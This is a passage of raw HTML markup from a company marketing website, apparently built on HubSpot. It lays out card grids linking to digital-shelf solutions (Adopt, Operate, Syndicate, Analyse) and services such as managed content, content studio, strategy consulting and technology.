							<img src="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="__Adopt- (Technology Adoption)​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Adopt Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p><span>Accelerate team adoption and engagement</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--755b70f768a2110107646bc9a7a75e55 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/operate" id="pf-card__a153b4636a6baff0326dfc9246905f38" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=256&amp;name=Consolidation_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=384&amp;name=Consolidation_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=512&amp;name=Consolidation_Blue%20BG.png 2x" alt="Consolidation_Blue BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=256&amp;name=Consolidation_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=384&amp;name=Consolidation_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=512&amp;name=Consolidation_White%20BG.png 2x" alt="Consolidation_White BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Operate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p><span>Run high-quality, on-time digital shelf delivery</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--ebe7bb65769ca83f84822b94fdc9941d small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/syndicate" id="pf-card__8bd01168b21e1bcb58f415bca801a69b" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Activate%20(Content%20Activation).png?length=256&amp;name=Blue%20B__Activate%20(Content%20Activation).png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Activate%20(Content%20Activation).png?length=384&amp;name=Blue%20B__Activate%20(Content%20Activation).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Activate%20(Content%20Activation).png?length=512&amp;name=Blue%20B__Activate%20(Content%20Activation).png 2x" alt="Blue B__Activate (Content Activation)" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Activate%20(Content%20Activation).png?length=256&amp;name=__Activate%20(Content%20Activation).png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Activate%20(Content%20Activation).png?length=384&amp;name=__Activate%20(Content%20Activation).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Activate%20(Content%20Activation).png?length=512&amp;name=__Activate%20(Content%20Activation).png 2x" alt="__Activate (Content Activation)" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-5" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Syndicate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p>Distribute digital shelf content with confidence&nbsp;</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--a511dd292c032ff72cd80d90f57f151f small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/analyse" id="pf-card__08de7692618d25230e2b57aa8e97c836" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_Pink%20BG.png?length=256&amp;name=Data_%20Outcome_Pink%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_Pink%20BG.png?length=384&amp;name=Data_%20Outcome_Pink%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_Pink%20BG.png?length=512&amp;name=Data_%20Outcome_Pink%20BG.png 2x" alt="Data_ Outcome_Pink BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_White%20BG%20(1).png?length=256&amp;name=Data_%20Outcome_White%20BG%20(1).png" srcset="https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_White%20BG%20(1).png?length=384&amp;name=Data_%20Outcome_White%20BG%20(1).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_White%20BG%20(1).png?length=512&amp;name=Data_%20Outcome_White%20BG%20(1).png 2x" alt="Data_ Outcome_White BG (1)" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-6" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Analyse Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p>Measure impact and uncover optimisation opportunities</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c79b2025fd862713e5868dd3453e9841 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1729044598051" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1729044598051" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1729044598051 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162142" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162142" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162142 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17068036923019" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="services"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-13 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230110" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170680369230110" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170680369230110 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-14 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230111" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170680369230111" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Our</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Services</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-15 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230112" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170680369230112" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170680369230112 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-16 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230113" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	





	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--988968f092654601acadfc06aefdd202" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/services/managed-content-services" id="pf-card__220e475424d89fa97401bc7089045978" class="pf-card pf-card__group-988968f092654601acadfc06aefdd202">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Managed%20Content%20Services.png?length=256&amp;name=Blue%20B__Managed%20Content%20Services.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Managed%20Content%20Services.png?length=384&amp;name=Blue%20B__Managed%20Content%20Services.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Managed%20Content%20Services.png?length=512&amp;name=Blue%20B__Managed%20Content%20Services.png 2x" alt="Blue B__Managed Content Services" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Managed%20Content%20Services.png?length=256&amp;name=__Managed%20Content%20Services.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Managed%20Content%20Services.png?length=384&amp;name=__Managed%20Content%20Services.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Managed%20Content%20Services.png?length=512&amp;name=__Managed%20Content%20Services.png 2x" alt="__Managed Content Services" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Managed Content Services</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--d0a0630ad1618a1e9b367145d755707d small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://contentstudio.icpnet.com" id="pf-card__a87742ca28c9e5f996e39799720bf4fa" class="pf-card pf-card__group-988968f092654601acadfc06aefdd202">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Creation%20-%26%20Production.png?length=256&amp;name=Blue%20B__Content%20Creation%20-&amp;%20Production.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Creation%20-&amp;%20Production.png?length=384&amp;name=Blue%20B__Content%20Creation%20-&amp;%20Production.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Creation%20-&amp;%20Production.png?length=512&amp;name=Blue%20B__Content%20Creation%20-&amp;%20Production.png 2x" alt="Blue B__Content Creation -&amp; Production" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Content%20Creation%20-%26%20Production.png?length=256&amp;name=__Content%20Creation%20-&amp;%20Production.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Content%20Creation%20-&amp;%20Production.png?length=384&amp;name=__Content%20Creation%20-&amp;%20Production.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Content%20Creation%20-&amp;%20Production.png?length=512&amp;name=__Content%20Creation%20-&amp;%20Production.png 2x" alt="__Content Creation -&amp; Production" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Content Studio &amp; Production</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--14f334974beb2c2a3adecd466c678f25 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/services/strategy-consulting" id="pf-card__a1062d91c70a2f82bc232266e9ee57a1" class="pf-card pf-card__group-988968f092654601acadfc06aefdd202">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Strategy%20%26%20-Consulting.png?length=256&amp;name=Blue%20B__Strategy%20&amp;%20-Consulting.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Strategy%20&amp;%20-Consulting.png?length=384&amp;name=Blue%20B__Strategy%20&amp;%20-Consulting.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Strategy%20&amp;%20-Consulting.png?length=512&amp;name=Blue%20B__Strategy%20&amp;%20-Consulting.png 2x" alt="Blue B__Strategy &amp; -Consulting" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Strategy%20%26%20-Consulting.png?length=256&amp;name=__Strategy%20&amp;%20-Consulting.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Strategy%20&amp;%20-Consulting.png?length=384&amp;name=__Strategy%20&amp;%20-Consulting.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Strategy%20&amp;%20-Consulting.png?length=512&amp;name=__Strategy%20&amp;%20-Consulting.png 2x" alt="__Strategy &amp; -Consulting" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Strategy &amp; Consulting</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/services/technology-and-innovation" id="pf-card__c14dc373c0e93c21f2d3b1c16895a805" class="pf-card pf-card__group-988968f092654601acadfc06aefdd202">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Technology.png?length=256&amp;name=Blue%20B__Technology.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Technology.png?length=384&amp;name=Blue%20B__Technology.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Technology.png?length=512&amp;name=Blue%20B__Technology.png 2x" alt="Blue B__Technology" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Technology.png?length=256&amp;name=__Technology.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Technology.png?length=384&amp;name=__Technology.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Technology.png?length=512&amp;name=__Technology.png 2x" alt="__Technology" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Technology &amp; Innovation</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--94d6e3161bc2e434e76955e6219abac9 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-17 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230114" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170680369230114" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170680369230114 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-19 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17557057876688" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="spotlights"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17557057876689" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_17557057876689" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_17557057876689 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-21 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175570578766810" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_175570578766810" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Our</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Spotlights</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-22 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175570578766811" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_175570578766811" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_175570578766811 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
